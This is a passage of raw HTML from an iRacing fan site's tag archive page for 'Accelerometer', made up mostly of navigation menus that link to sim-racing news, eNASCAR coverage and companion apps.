href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712 zox-mega-drop"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/23/turn-racing-grand-prix-iracing-series-qualifying-schedule-announced/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Turn Racing Grand Prix iRacing Series Qualifying Schedule Announced</p></a></li><li><a href="https://iracerstuff.com/2023/05/12/iracing-announces-new-ricmotech-ring-meister-series-for-2023-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Announces New Ricmotech Ring Meister Series for 2023 Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/12/05/week-13-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/09/04/week-13-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/06/07/2022-season-2-week-13-schedule-released/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2022 Season 2 Week 13 Schedule Released</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708 zox-mega-drop"><a href="https://iracerstuff.com/category/races/">Races</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona</p></a></li><li><a href="https://iracerstuff.com/2017/01/11/2017-nascar-peak-antifreeze-series/"><div class="zox-mega-img"></div><p>2017 NASCAR PEAK Antifreeze Series</p></a></li><li><a href="https://iracerstuff.com/2017/01/09/iracing-roar-before-the-24/"><div class="zox-mega-img"></div><p>iRacing Roar Before the 24</p></a></li><li><a href="https://iracerstuff.com/2016/05/09/vln-and-iracing-announce-virtual-online-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>VLN and iRacing Announce Virtual Online Series</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/01/06/14297/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2023 eNASCAR Coca-Cola iRacing Series Schedule Features New Tracks and Throwback Race</p></a></li><li><a href="https://iracerstuff.com/2022/02/05/casey-kirwan-wins-enascar-coca-cola-iracing-series-clash-at-the-coliseum/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Casey Kirwan Wins eNASCAR Coca-Cola iRacing Series Clash at the Coliseum</p></a></li><li><a href="https://iracerstuff.com/2022/01/04/2022-enascar-coca-cola-iracing-series-driver-roster-revealed/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>2022 eNASCAR Coca-Cola iRacing Series Driver Roster Revealed</p></a></li><li><a href="https://iracerstuff.com/2021/08/04/logitech-g-announces-partnership-with-enascar/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Logitech G Announces Partnership with eNASCAR</p></a></li><li><a href="https://iracerstuff.com/2020/05/13/kollin-keister-conquers-charlottes-coca-cola-300/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Kollin Keister Conquers Charlotte&#8217;s Coca-Cola 300</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/13/enascar-coca-cola-iracing-series-returns-with-new-tracks-in-2022/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>eNASCAR Coca-Cola iRacing Series Returns with New Tracks in 2022</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/james-davison-dominates-enascar-windy-city-110-on-streets-of-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>James Davison Dominates eNASCAR Windy City 110 on Streets of Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/enascar-iracing-pro-invitational-series-chicago-street-course-full-race-replay/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>REPLAY // eNASCAR Chicago Street Course</p></a></li><li><a href="https://iracerstuff.com/2021/06/02/enascar-iracing-pro-invitational-series-race-preview-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>eNASCAR iRacing Pro Invitational Series Race Preview: Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/05/21/replay-enascar-circuit-of-the-americas-cota/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/2021-COTA-15.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>REPLAY: eNASCAR Circuit of the Americas (COTA)</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715 zox-mega-drop"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/06/09/iracing-releases-companion-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Releases Companion App</p></a></li><li><a href="https://iracerstuff.com/2022/04/28/iracing-companion-app-coming/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/iRacing-Inline-Color-White-841x576-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>iRacing Companion App Coming</p></a></li><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2015/12/16/nordschleife-corner-quiz-v1-0/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Nordschleife Corner Quiz v1.0</p></a></li><li><a href="https://iracerstuff.com/2013/02/10/android-iracing-forum-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/02/forumlist.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Android iRacing Forum App</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716 zox-mega-drop"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2017/02/06/iracing-weather-widget/"><div class="zox-mega-img"></div><p>iRacing Weather Widget</p></a></li><li><a href="https://iracerstuff.com/2017/02/01/motec/"><div class="zox-mega-img"></div><p>MoTeC</p></a></li><li><a href="https://iracerstuff.com/2017/01/24/iseason/"><div class="zox-mega-img"></div><p>iSeason</p></a></li><li><a href="https://iracerstuff.com/2016/02/12/ibuzzer/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2016/01/ibuzzer__top.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iBuzzer</p></a></li></ul></div></div></li>
</ul>
</li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																														<div id="zox-lead-bot">
										<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149"
     crossorigin="anonymous"></script>
<!-- iRacerStuff responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8191383666948149"
     data-ad-slot="6181294121"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>									</div><!--zox-lead-bot-->
																											<div id="zox-main-body-wrap" class="left relative"><div id="zox-home-main-wrap" class="zoxrel zox100">
			<div class="zox-body-width">
			<div class="zox-post-top-wrap zoxrel left zox100">
				<div class="zox-post-title-wrap zox-tit1">
					<h1 class="zox-post-title left entry-title" itemprop="headline">All posts tagged "Accelerometer"</h1>
				</div><!--zox-post-title-wrap-->
			</div><!--zox-post-top-wrap-->
		</div><!--zox-body-width-->
				<div class="zox-body-width">
			<div id="zox-home-body-wrap" class="zoxrel zox100">
				<div id="zox-home-cont-wrap" class="zoxrel">
					<div id="zox-main-blog-wrap" class="zoxrel left zox100">
						<div class="zox-main-blog zoxrel left zox100">
	<section class="zox-blog-grid left zoxrel left zox100 infinite-content zox-divr zox-s1">
														<article class="zox-art-wrap zoxrel zox-art-mid infinite-post">
			<div class="zox-art-grid">
			<a href="https://iracerstuff.com/2016/02/16/ir-trackoverlay-and-accelerometer-ir-browser-apps-addon/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
